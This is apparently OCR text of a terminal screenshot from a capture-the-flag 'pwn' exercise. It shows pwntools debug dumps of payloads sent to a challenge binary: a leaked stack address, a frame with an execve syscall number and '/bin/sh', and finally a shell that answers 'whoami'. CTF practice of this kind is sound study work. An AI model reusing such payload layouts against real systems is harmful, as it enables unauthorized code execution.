 Activities Terminal Tue 21:09
ubuntu@ubuntu: ~/Desktop/CTF
pwn-Ubuntu 18.04.5
File Edit View Search Terminal Help
00000330 16 ba f9 24 6e 4e d8 2b 10 78 38 36 5f 36 34 00 |···$|nN·+|·x86|_64·|
00000340 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000400
0x7fffcef5a20a
[DEBUG] Sent 0x108 bytes:
00000000 b0 00 40 00 00 00 00 00 61 61 61 61 61 61 61 61 |··@·|····|aaaa|aaaa|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
[DEBUG] Sent 0xf bytes:
00000000 be 00 40 00 00 00 00 00 62 62 62 62 62 62 62 |··@·|····|bbbb|bbb|
0000000f
[DEBUG] Sent 0x308 bytes:
00000000 b0 00 40 00 00 00 00 00 62 62 62 62 62 62 62 62 |··@·|····|bbbb|bbbb|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000070 00 00 00 00 00 00 00 00 0a a5 f5 ce ff 7f 00 00 |····|····|····|····|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
000000a0 3b 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |;···|····|····|····|
000000b0 00 00 00 00 00 00 00 00 be 00 40 00 00 00 00 00 |····|····|··@·|····|
000000c0 00 00 00 00 00 00 00 00 33 00 00 00 00 00 00 00 |····|····|3···|····|
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000300 2f 62 69 6e 2f 73 68 00 |/bin|/sh·|
00000308
[DEBUG] Sent 0xf bytes:
00000000 be 00 40 00 00 00 00 00 62 62 62 62 62 62 62 |··@·|····|bbbb|bbb|
0000000f
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'ubuntu\n'
ubuntu
$